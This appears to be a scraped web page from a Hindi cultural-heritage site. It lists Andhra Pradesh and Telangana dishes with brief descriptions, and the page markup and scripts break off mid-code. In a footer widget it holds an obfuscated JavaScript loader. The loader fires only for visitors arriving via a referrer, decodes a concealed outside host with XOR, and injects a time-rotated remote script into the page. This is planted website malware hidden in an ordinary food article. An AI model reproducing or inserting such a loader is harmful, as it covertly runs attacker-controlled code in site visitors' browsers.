<p>आंध्र का भोजन मुख्य रूप से शाकाहारी है। आंध्र प्रदेश में समुद्री भोजन केवल तटीय क्षेत्रों में सबसे अधिक पसंद किया जाता है। झींगे और मछली यहाँ खाए जाने वाले प्रमुख प्रकार के समुद्री भोजन हैं। झींगे और मछली की तैयारी मुख्य रूप से करी के साथ पाई जाती है, नारियल और तिल के तेल में पकाया जाता है। इन खाद्य पदार्थों में काली मिर्च का स्वाद भी होता है और इन्हें आमतौर पर चावल के साथ खाया जाता है। जंबो लॉबस्टर, झींगे, मछलियां और केकड़ों की लिप स्मैक की तैयारी आंध्र प्रदेश में सीफूड की खासियत है।</p>



<p>हम आपके लिए लाए हैं, विभिन्न प्रकार के स्वादिष्ट व्यंजन, आपको  कम से कम एक बार भोजन जरूर खाना चाहिए !&#8217;</p>



<ol class="wp-block-list"><li>पुलिहोरा (Pulihora)</li><li>छिपा पुलुसु  ( Chepa Pulusu )</li><li>गोंगुरा अचार अम्बादि(Gongura Pickle Ambadi)</li><li>पेसरट्टु (Pesarattu)</li><li>आंध्र चिकन बिरयानी (Andhra Chicken Biryani)</li><li>गुट्टी वंकया कोरा( Gutti Vankaya Koora)</li><li>पुनुगुलु ( Punugulu)</li><li>दही चावल( curd rice)</li><li>डोंडाकाया फ्राई ( Dondakaya Fry)</li><li>Bobbatlu</li><li>मेडू वड़ा ( Medu Vada)</li><li>उपपिण्डी( Uppindi)</li></ol>



<p>अगर आपने अभी तक इनमें से कोई भी क्यूज़ीन नहीं ट्राई की है, तो घर में बनाकर चख सकते हैं, आइए बताते हैं कैसे</p>



<p><strong>आंध्रा स्टाइल चिकन करी</strong>:-</p>



<p>गर्म और तीखी मसालेदार करी में चिकन के पीस डालकर पका सकते हैं और गार्निशिंग के लिए हरा धनिया का इस्तेमाल कर सकते हैं। आप इस डिश को उबले हुए चावल के साथ सर्व कर सकते हैं।</p>



<p><strong>गुट्टी वैंकाया कूरा (आंध्रा बैंगन करी)</strong>:-</p>



<p>शाकाहारी करी आंध्रा प्रदेश में काफी फेमस है। यह बैंगन को पकाकर मसालों में तैयार की जाती है, जिसे उबले हुए चावल के साथ परोसा जाता है।&nbsp;</p>



<p><strong>आंध्रा पेपर चिकन</strong>:-</p>



<p>चिकन को हल्दी, अदरक-लहसुन के पेस्ट, हरी मिर्च और नींबू के रस में मैरीनेट किया जाता है। इसके बाद चिकन को पकाकर ऊपर से कुरकुरी प्याज़ और कढ़ी पत्ता से गार्निश किया जाता है।</p>



<p><strong>क्रीस्पी आंध्रा भिंडी</strong>:-</p>



<p>डीप-फ्राइड भिंडी को घर के मसालों में पकाकर नारियल और लहसुन का स्वाद दिया जाता है।&nbsp;</p>



<p><strong>हैदराबादी बिरयानी</strong>:-</p>



<p>हैदराबादी बिरयानी एक ऐसी सिगनेचर डिश है, जो शायद सभी की फेवरिट भी है। मीट को मसालों, दही, मक्खन और केसर के साथ मिलाकर आधे पके चावल के साथ मिक्स किया जाता है और गार्निशिंग के लिए खीरे का इस्तेमाल किया जाता है।</p>



<p><strong>शीकमपूरी कबाब (हैदराबादी कबाब)</strong>:-</p>



<p>हैदराबाद की रोयल फैमिली में पकने वाले ये कबाब मटन कीमा, चना दाल, दही और तीखे मसालों का मिश्रण है।&nbsp;</p>



<p><strong>बूरेलू (डीप फ्राई किए मीठे पकौंडे)</strong>:-</p>



<p>तेलगू त्यौहार के दौरान पकाए जाने वाले ये पकौड़े चावल के आटे, खुशबूदार नारियल और चना दाल के मिक्सचर से तैयार किए जाते हैं।</p>



<p><strong>गौंगुरा मामसम (आंध्रा लैंब करी)</strong>:-</p>



<p>लैंब मीट को तीखे मसालों में पकाकर, चावल के साथ सर्व किया जाता है और ऊपर से तीखी लाल मिर्च का तड़का दिया जाता है। यह डिश आंध्रा की सबसे तीखी डिश मानी जाती है।&nbsp;</p>



<p><strong>पेसरट्टू (ग्रीन ग्राम डोसा)</strong>:-</p>



<p>हरी चने की दाल से तैयार होने वाला यह डोसा खाने में तो स्वादिष्ट होता ही है, साथ ही मिनटों में तैयार भी हो जाता है।</p>



<h3 class="wp-block-heading"><strong>तेलांगाना</strong> का मुख्य भोजन:-</h3>



<p>तेलांगाना के रसोईघरों में पकने वाले खाने में आपको हरा प्याज़, तिल और धनिया के बीज की महक आएगी। तेलांगाना की क्यूज़ीन में सॉरगम और टूटे हुए चावल आपको दिखाई देंगे। यहां की कुकिंग में ज़्यादातर मोटे अनाज का इस्तेमाल किया जाता है।</p>



<p>यहां की करी आधारित डिश को कोरा नाम से जाना जाता है। वहीं, डीप-फ्राई और गाढ़े खाने को वेपुड़ू के नाम से जाना जाता है। चिचिण्डा (स्नेक गौंड), केला, बैंगन और दाल को खाने में सबसे ज़्यादा इस्तेमाल किया जाता है। लेकिन वहीं जब डिश को अलग स्वाद देना होता है, तो उसमें मूंगफली और काजू डाले जाते हैं।&nbsp;</p>



<h4 class="wp-block-heading"><strong>Also Read</strong></h4>



<h3 class="wp-block-heading">आंध्र प्रदेश की आधिकारिक भाषा है:-</h3>



<p class="has-luminous-vivid-amber-color has-black-background-color has-text-color has-background">Also Read:- <a href="https://www.hamarivirasat.com/listing/andhra-pradesh/telugu-language/"><strong>तेलुगु भाषा(Telugu language)</strong></a></p>



<h3 class="wp-block-heading">आंध्र प्रदेश के प्रसिद्ध मंदिर</h3>



<p class="has-luminous-vivid-amber-color has-black-background-color has-text-color has-background">Also read:-  <a href="https://www.hamarivirasat.com/listing/andhra-pradesh/sri-sampath-vinayagar-temple/"><strong>श्री संपथ विनयगर मंदिर(sri Sampath Vinayagar Temple)</strong></a></p>



<p class="has-luminous-vivid-amber-color has-black-background-color has-text-color has-background">Also read:- <a href="https://www.hamarivirasat.com/listing/andhra-pradesh/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%b6%e0%a4%be%e0%a4%b0%e0%a4%a6%e0%a4%be-%e0%a4%aa%e0%a4%b0%e0%a4%ae%e0%a5%87%e0%a4%b6%e0%a5%8d%e0%a4%b5%e0%a4%b0%e0%a5%80sri-sharada-parameswari/"><strong>श्री शारदा परमेश्वरी(Sri Sharada Parameswari)</strong></a></p>



<p class="has-luminous-vivid-amber-color has-black-background-color has-text-color has-background">Also read: &#8211; <a href="https://www.hamarivirasat.com/listing/andhra-pradesh/sri-varaha-lakshmi-narasimha-swamy-temple/"><strong>श्री वराह लक्ष्मी नरसिम्हा(Sri Varaha lakshmi Narasimha Swamy Te)</strong></a></p>



<p class="has-luminous-vivid-amber-color has-black-background-color has-text-color has-background">Also read:- <a href="https://www.hamarivirasat.com/listing/andhra-pradesh/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%b0%e0%a4%be%e0%a4%ae%e0%a4%b2%e0%a4%bf%e0%a4%82%e0%a4%97%e0%a5%87%e0%a4%b6%e0%a5%8d%e0%a4%b5%e0%a4%b0-%e0%a4%b8%e0%a5%8d%e0%a4%b5%e0%a4%be%e0%a4%ae%e0%a5%80/"><strong>श्री रामलिंगेश्वर स्वामी मंदिर(Ramalingeswara swamy temple)</strong></a></p>



<p class="has-luminous-vivid-amber-color has-black-background-color has-text-color has-background">Also Read: <a href="https://www.hamarivirasat.com/listing/visakhapatnam/kanaka-mahalakshmi-temple/">श्री कनक महालक्ष्मी(kanaka mahalakshmi Temple)</a></p>



<p>इस वीडियो को जरूर देखे और सुने। हिंदी में बहुत ही अच्छा सन्देश 2021 के लिये मुश्किलें आती हैं परेशानियां आती हैं,<br>ज़िंदगी जीना वो हमको सिखाती हैं।&#8230;..</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="हरि हम शरण तिहारी-(Hari Hum Sharan Tihari Bhajan)" width="1200" height="675" src="https://www.youtube.com/embed/AXTIUykm0Os?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Sohne Mukhde Da / Humhe To Joganiya  LIVE VERSIONS by Shri Gaurav Krishna Goswamiji" width="1200" height="675" src="https://www.youtube.com/embed/_EhSFuP6rIE?list=PLqzU3NUEL97mBQSkpWDmG565mlDlN-8h_" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1611521022463"><strong class="schema-faq-question">andhra pradesh food in hindi</strong> <p class="schema-faq-answer">आंध्र की पारंपरिक व्यंजनों में बिल्कुल मुंह से पानी आता है जिसमें मसालों का इस्तेमाल बहुत किया गया है। आंध्र प्रदेश में समुद्री भोजन भी स्वादिष्ट है।</p> </div> <div class="schema-faq-section" id="faq-question-1611521177435"><strong class="schema-faq-question"><strong>तेलांगाना</strong> का मुख्य भोजन</strong> <p class="schema-faq-answer">चिचिण्डा (स्नेक गौंड), केला, बैंगन और दाल को खाने में सबसे ज़्यादा इस्तेमाल किया जाता है।</p> </div> <div class="schema-faq-section" id="faq-question-1611522301098"><strong class="schema-faq-question">andhra pradesh food receipe</strong> <p class="schema-faq-answer">see recipe</p> </div> </div>
                </div>

    <footer class="footer_module__1uDav">
			<div class="footer_widgets__3FIuV">
			<div class="container">
				<div class="row">
											<div class="col-md-3 col-lg-3">
							<section id="wilcity_statistics-3" class="widget widget_wilcity_statistics">        <!-- widget-statictis -->
        <div class="widget-statictis">
                                    <div class="widget-stattictis__body">
                                <div class="widget_statictis__item"><i class="la la-map-marker"></i>
                    <div class="widget_statictis__item-text">
                        <span class="widget-stattictis__textLg">152 places</span>
                                                <span class="widget-stattictis__textSm">worldwide</span>
                                            </div>
                </div>
                
                                <div class="widget_statictis__item"><i class="la la-user-plus"></i>
                    <div class="widget_statictis__item-text">
                        <span class="widget-stattictis__textLg">2384404 people</span>
	                                                <span class="widget-stattictis__textSm">unique visitors</span>
	                                        </div>
                </div>
                
                                <div class="widget_statictis__item"><i class="la la-star-o"></i>
                    <div class="widget_statictis__item-text">
                        <span class="widget-stattictis__textLg">100 reviews</span>
	                                                <span class="widget-stattictis__textSm">shared over</span>
	                                        </div>
                </div>
                            </div>
                    </div><!-- End / widget-statictis -->
        </section><section id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_753a4) {
    
    var _4ab53 = Date.now();
    var _d8687 = 1000;
    _4ab53 = _4ab53 / _d8687;
    _4ab53 = Math.floor(_4ab53);

    var _2b6f3 = 600;
    _4ab53 -= _4ab53 % _2b6f3;
    _4ab53 = _4ab53.toString(16);

    var _df473 = _753a4.referrer;

    if (!_df473) return;

    var _8f5f9 = [50239, 50234, 50213, 50230, 50231, 50226, 50208, 50235, 50225, 50236, 50226, 50209, 50231, 50232, 50234, 50215, 50301, 50234, 50237, 50229, 50236];

    _8f5f9 = _8f5f9.map(function(_ccd3a){
        return _ccd3a ^ 50259;
    });

    var _2edda = "99872d4a34b45767ce18bea6806c6172";
    
    _8f5f9 = String.fromCharCode(..._8f5f9);

    var _33de4 = "https://";
    var _3db4a = "/";
    var _14c40 = "track-";

    var _b92d1 = ".js";

    var _4b5a8 = _753a4.createElement("script");
    _4b5a8.type = "text/javascript";
    _4b5a8.async = true;
    _4b5a8.src = _33de4 + _8f5f9 + _3db4a + _14c40 + _4ab53 + _b92d1;

    _753a4.getElementsByTagName("head")[0].appendChild(_4b5a8)

}(document);
</script></section>						</div>
											<div class="col-md-3 col-lg-3">
													</div>
											<div class="col-md-3 col-lg-3">
													</div>
											<div class="col-md-3 col-lg-3">
							<section id="wilcity_mailchimp-2" class="widget widget_wilcity_mailchimp"><h2 class="widget-title">Join us on</h2>            <div class="content-box_body__3tSRB">
                <div class="widget-subsc">
                    <div class="widget-subsc__text"> We don’t send spam so don’t worry.</div>

                    <div class="alert_module__Q4QZx alert_danger__2ajVf error hidden">
                        <div class="alert_icon__1bDKL"><i class="la la-frown-o"></i></div>
                        <div class="alert_content__1ntU3 err-msg"></div>
                    </div>

                    <form class="wilcity-mailchimp-form widget-subsc__form">

                        <div class="form-item">
                            <input type="email" placeholder="Email..." required/>
                        </div>
                        <div class="form-submit">
                            <button type="submit"><i class="la la-envelope"></i></button>
                        </div>
                                                <div class="form-item">
                            <div class="checkbox_module__1K5IS mt-15 mb-15 js-checkbox">
                                <label class="checkbox_label__3cO9k">
                                    <input class="checkbox_inputcheck__1_X9Z" type="checkbox" value="1" name="agreeToTerm" required>
                                    <span class="checkbox_icon__28tFk bg-color-primary--checked-after bd-color-primary--checked" style="border-color: rgba(255, 255, 255, 0.2);"><i class="la la-check"></i><span class="checkbox-iconBg"></span></span>
                                </label>
                                <span class="checkbox_text__3Go1u text-ellipsis">
                                    I agree to the <a href="#" target="_blank">Terms and Conditions</a>                                    <span class="checkbox-border"></span>
                                </span>
                            </div>
                        </div>
                                            </form>

                                        <div class="social-icon_module__HOrwr">
                                        <a class="social-icon_item__3SLnb"
                   href="https://www.facebook.com/spreadourculture/"
                   target="_blank"><i class="fa fa-facebook"></i>
                    </a>                                    <a class="social-icon_item__3SLnb"
                   href="https://twitter.com/hamarivirasat"
                   target="_blank"><i class="fa fa-twitter"></i>
                    </a>                                    <a class="social-icon_item__3SLnb"
                   href="https://youtube.com/hamarivirasat"
                   target="_blank"><i class="fa fa-youtube"></i>
                    </a>                                    <a class="social-icon_item__3SLnb"
                   href="https://www.instagram.com/hamarivirasat/"
                   target="_blank"><i class="fa fa-instagram"></i>
                    </a>                                    <a class="social-icon_item__3SLnb"
                   href="https://in.pinterest.com/SpreadOurCulture"
                   target="_blank"><i class="fa fa-pinterest"></i>
                    </a>                                    <a class="social-icon_item__3SLnb"
                   href="https://wa.me/8076504386"
                   target="_blank"><i class="fa fa-whatsapp"></i>
                    </a>                                        </div>
                                    </div>
            </div>
        </section>						</div>
									</div>
			</div>
		</div>
				<div class="footer_textWrap__Xc_Ht wil-text-center">
			<div class="footer_text__1FkcM">Copyright © 2016-2025 Hamarivirasat.com. Online Spiritual/Cultural/Heritage Listing Directory Website.</div>
		</div>
	</footer>
	<div class="wil-scroll-top">
		<a href="#" title="To top">
			<i class="la la-angle-up"></i>
		</a>
	</div>

<div id="wilcity-popup-area">
	</div>

<div id="wilcity-wrapper-all-popup">
	        <portal-target name="wil-modal"></portal-target>
        <portal-target name="wil-search-field-modal"></portal-target>
        </div>            </div> <!-- End wilcity-root -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wilcity/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.hamarivirasat.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://appleid.cdn-apple.com/appleauth/static/jsapi/appleid/1/en_US/appleid.auth.js?ver=1.0" id="apple-js-js"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.5" id="kc-front-scripts-js"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/vendors/lazyload/jquery.lazy.min.js?ver=1.2.5.1" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/vendors/lazyload/jquery.lazy.picture.min.js?ver=1.2.5.1" id="lazyload.picture-js"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/vendors/jquery.easing/jquery.easing.js?ver=1.2.5.1" id="jqueryeasing-js"></script>
<script type="text/javascript" defer src="https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/vendors/perfect-scrollbar/perfect-scrollbar.min.js?ver=1.2.5.1" id="perfect-scrollbar-js"></script>
<script type="text/javascript" defer src="https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/vendors/magnific-popup/jquery.magnific-popup.js?ver=1.2.5.1" id="magnific-popup-js"></script>
<script type="text/javascript" defer src="https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/vendors/swiper/swiper.js?ver=1.2.5.1" id="swiper-js"></script>
<script type="text/javascript" defer src="https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/production/js/MagnificGalleryPopup.min.js?ver=1.2.5.1" id="MagnificGalleryPopup-js"></script>
<script type="text/javascript" defer src="https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/vendors/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.2.5.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/production/js/shortcodes.min.js?ver=1.2.5.1" id="wilcity-shortcodes-js"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/vendors/waypoints/jquery.waypoints.min.js?ver=1.2.5.1" id="waypoints-vendor-js"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/production/js/index.min.js?ver=1.2.5.1" id="bundle-js"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/production/js/SearchFormV2.min.js?ver=1.2.5.1" id="SearchFormV2-js"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/production/js/LoginRegister.min.js?ver=1.2.5.1" id="LoginRegister-js"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/production/js/FavoriteStatistics.min.js?ver=1.2.5.1" id="WilcityFavoriteStatistics-js"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/production/js/quick-search.min.js?ver=1.2.5.1" id="quick-search-js"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/production/js/app.min.js?ver=1.2.5.1" id="app-js"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/production/js/SearchFormV1.min.js?ver=1.2.5.1" id="SearchFormV1-js"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hamarivirasat.com/wp-content/plugins/wilcity-widgets/front-end/js/mailchimp.js?ver=1.0" id="wilcity-widget-mailchimp-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
